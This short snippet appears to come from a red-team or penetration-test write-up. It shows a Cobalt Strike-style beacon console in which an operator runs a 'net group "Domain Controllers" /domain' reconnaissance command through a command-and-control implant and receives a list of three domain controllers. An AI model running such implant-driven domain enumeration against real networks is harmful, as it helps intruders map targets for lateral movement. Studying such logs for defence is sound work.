 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
這項要求會在網域 下的網域控制站處理。
群組名稱 Domain Controllers
註解 在網域所有的網域控制站
成員
-------------------------------------------------------------------------------
AD1$ AD2$ AD3$
命令已經成功完成。
ChaBug